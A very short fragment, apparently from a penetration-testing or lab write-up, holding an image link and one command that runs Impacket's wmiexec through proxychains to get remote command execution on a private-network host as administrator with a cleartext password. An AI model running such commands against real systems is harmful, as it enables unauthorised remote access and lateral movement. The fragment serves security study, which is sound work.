proxychains4 python3 wmiexec.py -debug 'administrator:zxcASDqw123!!@192.168.93.10'